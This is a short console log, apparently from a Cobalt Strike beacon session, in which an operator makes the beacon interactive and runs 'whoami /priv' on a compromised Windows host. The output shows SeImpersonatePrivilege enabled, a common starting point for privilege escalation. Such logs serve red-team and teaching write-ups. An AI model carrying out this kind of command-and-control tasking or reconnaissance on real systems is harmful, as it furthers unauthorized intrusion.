 beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami /priv
[*] Tasked beacon to run: whoami /priv
[+] host called home, sent: 43 bytes
[+] received output:
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeAuditPrivilege 生成安全审核 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用